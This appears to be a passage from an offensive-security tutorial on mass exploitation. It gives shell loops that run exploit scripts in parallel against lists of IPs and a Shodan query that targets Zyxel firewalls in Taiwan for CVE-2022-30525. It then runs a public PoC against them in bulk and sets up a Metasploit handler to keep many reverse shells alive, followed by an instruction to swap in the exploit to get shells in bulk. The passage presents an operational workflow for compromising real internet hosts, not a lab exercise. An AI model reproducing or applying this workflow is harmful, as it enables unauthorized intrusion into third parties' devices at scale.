for ip in `cat ip-port.txt`; do python3 exp.py http://$ip 2> /dev/null 1> result.txt & done tail -f result.txt
The results will be saved to result.txt. If the multiple processes have not finished executing, you can use tail to continuously output the results.
Use sed to Select a Specific Number of IPs to Create Multiple Processes
Sometimes, reading the entire file with cat results in too many IPs being read at once, which can cause the machineâs CPU to be fully occupied or even freeze. Therefore, it is necessary to control the number of processes created at one time.
for ip in `sed -n '20,50p' ip.txt`; do python3 exp.py https://$ip 2> /dev/null 1> result.txt & done
sed -n â20,50pâ ip_port.txt can specify reading the content from line 20 to line 50 of the current text.
Shodan Automated Getshell Case
Here, we take the recent Zyxel firewall remote command injection vulnerability (CVE-2022-30525) as an example. The verification script used is https://github.com/Henry4E36/CVE-2022-30525.
The script author uses dnslog to verify the existence of the vulnerability, so verifying a single IP takes more than 10 seconds. In the case of batch IP verification, the efficiency is very low. However, using the shell-for loop mentioned above to create multiple processes can complete the verification of a large number of vulnerable IPs in a short time.
Shodan API Export ip_port
shodan search 'http.title:"USG FLEX 100","USG FLEX 100w","USG FLEX 200","USG FLEX 500","USG FLEX 700","USG FLEX 50","USG FLEX 50w","ATP100","ATP200","ATP500","ATP700" country:"TW" ' --fields ip_str,port

Save the IPs and ports of hosts with this component to a file.
Shell-for Loop Batch Execute poc
for ip in `cat ip.txt`; do python3 CVE-2022-30525.py -u https://$ip 2> /dev/null 1> result.txt & done less result.txt | grep [â]

msf Listen for Session to Get Reverse Shell
msf exploit(multi/handler) > set ExitOnSession false // Continue listening on the port after receiving a session, keeping the listener active.
Prevent Session from Unexpectedly Exiting
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0 // By default, if a session has no activity for 5 minutes (300 seconds), it will be killed. To prevent this, set this option to 0. msf5 exploit(multi/handler) > set SessionExpirationTimeout 0 // By default, after one week (604800 seconds), the session will be forcibly closed. Setting it to 0 will prevent it from ever being closed.
Keep Handler Listening in the Background
msf exploit(multi/handler) > exploit -j -z
Using exploit -j -z will keep the listener active in the background. -j is for background tasks, and -z is for continuous listening. Use the Jobs command to view and manage background tasks. jobs -K can terminate all tasks.
Using nc can only listen to one reverse shell, but msf can listen to multiple sessions on the same port.
Replace the shell-for-poc above with exp, and you can obtain multiple reverse shells in bulk.
